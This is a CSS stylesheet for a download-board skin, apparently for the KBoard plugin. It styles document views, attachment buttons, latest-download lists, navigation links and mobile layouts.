#kboard-hwaikeul-download-document .kboard-attach { border-top: 1px solid #ebebeb; }
#kboard-hwaikeul-download-document .kboard-attach button { margin: 0; padding: 15px 16px; width: 100%; overflow: hidden; background: none; border: none; text-align: left; box-shadow: none; cursor: pointer; }
#kboard-hwaikeul-download-document .kboard-attach .download-icon { float: left; width: 28px; height: 28px; line-height: 28px; border-radius: 28px; background-color: #232cec; background-image: linear-gradient(to right, #6a11cb, #232cec); text-align: center; }
#kboard-hwaikeul-download-document .kboard-attach .download-icon img { display: inline; margin: 0; width: auto; vertical-align: middle; }
#kboard-hwaikeul-download-document .kboard-attach .file-name { margin-left: 36px; line-height: 28px; font-size: 13px; color: black; font-weight: bold; }
#kboard-hwaikeul-download-document .kboard-attach a { display: inline-block; *display: inline; zoom: 1; float: left; line-height: 28px; font-size: 14px; font-weight: 300; color: #000000; text-decoration: none; }
#kboard-hwaikeul-download-document .kboard-attach a:hover { color: #50afdd; }
#kboard-hwaikeul-download-document .kboard-category { padding: 0 22px; }
#kboard-hwaikeul-download-document .kboard-category .category-name { margin-right: 5px; color: #4a4a4a; font-size: 13px; font-weight: normal; line-height: normal; }
#kboard-hwaikeul-download-document .kboard-content { margin-bottom: 20px; min-height: 200px; }
#kboard-hwaikeul-download-document .kboard-content .content-view { margin: 0; padding: 22px; word-break: break-all; }
#kboard-hwaikeul-download-document .kboard-content .content-view iframe { max-width: 100%; }
#kboard-hwaikeul-download-document .kboard-content .content-view img { display: inline; margin: 0; vertical-align: middle; max-width: 100%; }
#kboard-hwaikeul-download-document .kboard-content .content-view p { margin: 0 0 0.75em; }
#kboard-hwaikeul-download-document .kboard-content .content-view p:last-child { margin: 0; }
#kboard-hwaikeul-download-document .kboard-content .content-view .thumbnail-area { text-align: center; }
#kboard-hwaikeul-download-document .kboard-content .content-view .aligncenter { display: block; margin-right: auto; margin-left: auto; }
#kboard-hwaikeul-download-document .kboard-content .content-view .alignright { float:right; }
#kboard-hwaikeul-download-document .kboard-content .content-view .alignleft { float: left; }
#kboard-hwaikeul-download-document .kboard-document-action { padding: 0 22px 5px 22px; overflow: hidden; line-height: 1; }
#kboard-hwaikeul-download-document .kboard-detail { padding: 10px 22px; font-size: 14px; color: #9b9b9b; overflow: hidden; }
#kboard-hwaikeul-download-document .kboard-detail .kboard-user-display { color: #4a4a4a; }
#kboard-hwaikeul-download-document .kboard-detail a { color: #4a4a4a; text-decoration: none; text-shadow: none; box-shadow: none; border: 0; }
#kboard-hwaikeul-download-document .kboard-detail a img { float: left; display: inline; margin: 0 5px 0 0; width: 20px; height: 20px; vertical-align: middle; max-width: 100%; border-radius: 50%; }
#kboard-hwaikeul-download-document .kboard-document-action { margin-bottom: 20px; }
#kboard-hwaikeul-download-document .kboard-document-action .left { position: static; float: left; }
#kboard-hwaikeul-download-document .kboard-document-action .right { position: static; float: right; text-align: right; }
#kboard-hwaikeul-download-document .kboard-button-action { margin: 0; padding: 4px 5px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: white; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; box-shadow: none; }
#kboard-hwaikeul-download-document .kboard-button-action span { position: static; display: inline; margin: 0; padding: 0; font-size: 12px; line-height: 12px; }
#kboard-hwaikeul-download-document .kboard-button-like { color: #ff5959; }
#kboard-hwaikeul-download-document .kboard-button-unlike { color: #3d62aa; }
#kboard-hwaikeul-download-document .kboard-button-print { color: gray; }
#kboard-hwaikeul-download-document .kboard-comments-area { float: left; width: 100%; }
#kboard-hwaikeul-download-document .kboard-document-navi { float: left; padding-top: 15px; width: 100%; }
#kboard-hwaikeul-download-document .kboard-document-navi a { display: block; text-decoration: none; border: 0; font-size: 13px; line-height: 20px; box-shadow: none; color: #545861; }
#kboard-hwaikeul-download-document .kboard-document-navi .navi-document-title { display: block; line-height: 20px; }
#kboard-hwaikeul-download-document .kboard-document-navi .navi-arrow { position: absolute; display: block; line-height: 20px; }
#kboard-hwaikeul-download-document .kboard-document-navi .navi-arrow img { display: inline; margin: 0; width: 16px; vertical-align: middle; box-shadow: none; }
#kboard-hwaikeul-download-document .kboard-document-navi .kboard-prev-document { position: relative; float: left; width: 50%; }
#kboard-hwaikeul-download-document .kboard-document-navi .kboard-prev-document .navi-document-title { padding-left: 16px; vertical-align: middle; color: #9b9b9b; font-size: 14px; }
#kboard-hwaikeul-download-document .kboard-document-navi .kboard-prev-document .navi-arrow { left: 0; top: 0; }
#kboard-hwaikeul-download-document .kboard-document-navi .kboard-next-document { position: relative; float: right; width: 50%; text-align: right; }
#kboard-hwaikeul-download-document .kboard-document-navi .kboard-next-document .navi-document-title { padding-right: 16px; vertical-align: middle; color: #9b9b9b; font-size: 14px; }
#kboard-hwaikeul-download-document .kboard-document-navi .kboard-next-document .navi-arrow { right: 0; top: 0; }
#kboard-hwaikeul-download-document .kboard-control { float: left; padding: 20px 0;  width: 100%; }
#kboard-hwaikeul-download-document .kboard-control .left { position: static; float: left; }
#kboard-hwaikeul-download-document .kboard-control .right { position: static; float: right; text-align: right; }
#kboard-hwaikeul-download-document .kboard-comments-form .comments-submit-button input[type=submit] { font-size: 16px; font-weight: bold; border-radius: 4px; background-image: linear-gradient(to right, #1298e3, #2575fc); }

#kboard-hwaikeul-download-latest a { cursor: pointer; text-decoration: none; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-item { padding: 20px 0; border-bottom: 1px solid #f0f0f0; overflow: hidden; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail { position: relative; float: left; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail img { display: inline; margin: 0; width: 88px; height: 66px; vertical-align: middle; border-radius: 3px; box-shadow: none; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail .kboard-no-image { background-color: #d9dbdb; background-image: linear-gradient(to bottom, #eeeeee, #d9dbdb); border-radius: 8px;width: 88px; height: 66px; border-radius: 3px; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail .kboard-no-image a { display: block; width: 111px; line-height: 66px; text-align: center; color: black; text-decoration: none; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail .kboard-hwaikeul-download-foreground { display: none; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: url(./images/foreground.png); border-radius: 3px; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail .kboard-hwaikeul-download-foreground-search { display: none; position: absolute; top: 0; left: 0; width: 100%; height:100%; background: url(./images/search-20.png) no-repeat; background-position: center; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail:hover .kboard-hwaikeul-download-foreground,
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail:hover .kboard-hwaikeul-download-foreground-search { display: block; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-title { display: -webkit-box; margin: 0 0 8px 100px; overflow: hidden; line-height: 16px; height: 32px; text-overflow: ellipsis; -webkit-line-clamp: 2; -webkit-box-orient: vertical; word-wrap: break-word; white-space: normal; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-title { font-size: 12px; text-decoration: none; color: #000000; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-title:hover { color: #2575fc; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-title img { display: inline; margin: 0; width: 14px; vertical-align: middle; box-shadow: none; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-download-list { margin-left: 100px; overflow: hidden; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-download-item { float: left; width: 71px; height: 26px; line-height: 26px;  border: none; border-radius: 2px; background-color: #2575fc; background-image: linear-gradient(to right, #1298e3, #2575fc); text-align: center; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-download-item a { border: none; font-size: 11px; color: white; text-align: left; text-decoration: none; box-shadow: none; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-download-item a img { display: inline; margin: 0; width: 14px; vertical-align: text-top; box-shadow: none; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-download-item a .kboard-file-name { font-size: 11px; color: white; font-weight: bold; line-height: normal; }

@media screen and (max-width: 600px) {
	#kboard-hwaikeul-download-list .kboard-category .kboard-category-list li a { font-size: 20px; }
    #kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-thumbnail { margin-right: 0; margin-bottom: 24px; width: 100%; }
    #kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-no-image { margin: 0; }
    #kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap { width: 100%; }
    #kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-title { margin-bottom: 12px; }
    #kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item { margin: 0; padding-right: 0; width: 100%; }
    #kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item .kboard-download { display: block; margin: 0 auto; width: 148px; height: 48px; line-height: 48px; font-size: 15px; }
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li { display: none; }
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.first-page,
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.last-page { display: inline-block; *display: inline; zoom: 1; }
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.prev-page,
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.next-page { display: inline-block; *display: inline; zoom: 1; }
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 6px 18px; }
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; *display: inline; zoom: 1; }
	
    #kboard-hwaikeul-download-editor select,
	#kboard-hwaikeul-download-editor input[type=text],
	#kboard-hwaikeul-download-editor input[type=email],
	#kboard-hwaikeul-download-editor input[type=number],
	#kboard-hwaikeul-download-editor input[type=date],
	#kboard-hwaikeul-download-editor input[type=password],
	#kboard-hwaikeul-download-editor input[type=file] { width: 100%; box-sizing: border-box; }
	#kboard-hwaikeul-download-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-hwaikeul-download-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value { margin: 0; padding: 0; }
	#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
    
    #kboard-hwaikeul-download-document .kboard-title { margin-bottom: 0; font-size: 24px; }
    #kboard-hwaikeul-download-document .kboard-document-thumbnail { margin: 20px 0; }
    #kboard-hwaikeul-download-document .kboard-attach-group { margin: 20px 0; }
    #kboard-hwaikeul-download-document .kboard-category { padding: 0 5px; }
	#kboard-hwaikeul-download-document .kboard-content .content-view { padding: 10px 5px; }
	#kboard-hwaikeul-download-document .kboard-detail { padding: 10px 5px; }
    #kboard-hwaikeul-download-document .kboard-document-action { padding: 10px 5px 5px 5px; }
}